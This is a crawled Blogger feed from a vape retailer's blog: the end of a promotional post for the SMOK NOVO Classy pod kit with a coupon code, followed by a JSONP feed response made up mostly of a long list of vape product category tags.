style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"5001\" data-original-width=\"10668\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhyQj-cXx_-FADjs-mbwxSCdSWwZDzpIyapzHEAw5SrL6tpoIkGonM4yjjG8GAH_aPI38_LBtRAVYEg__CCLdJHovZA-nwjQFLEQaDZ57dEODDkaU79P6vnzzLCmBdGCB1e549UywfNb8KbXKqTEeoTR4fx0dT0nf1yF1G4d0SVe46Nw-KvMeRWfm_tuPvz=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"4235\" data-original-width=\"8001\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg2mv1PdcgDGnrQeF2YJZXwinZ5ImL7RqXx9r1h5UdT--MP2wEFDZJv4hyAvA0zvS6Dn1E4yCynMoZgw3O9aojZtUZJ4MpnZ2Ke-d4MMSwwddyiC1ROxf8gHthTsJ3zAFc0Q6sfIBV_npM5SVU8WdRXjxb6LkgJJ5uGLOazHo9UVXUKWQ5rybM2auQZEs0Z=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOverall, the SMOK NOVO Classy Kit strikes a balance between style and functionality. Its enhanced display, durable battery, advanced flavor technology, and practical filling design make it a strong contender for anyone seeking a modern yet easy-to-use pod device. If you're looking for a compact kit that offers both sophistication and reliability, the NOVO Classy Kit is certainly worth considering.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&callback=jQuery111009453943701776337_1769442427495&_=1769442427496
body_size: 48656
content:
// API callback
jQuery111009453943701776337_1769442427495({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-26T00:16:34.989-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Coupon Code"},{"term":"Tank"},{"term":"mod"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"Pod kit"},{"term":"vape tank"},{"term":"wismec"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Sale"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Luck Person"},{"term":"MTL"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Mods"},{"term":"New Product"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5"},{"term":"Caliburn G5 KOKO"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod 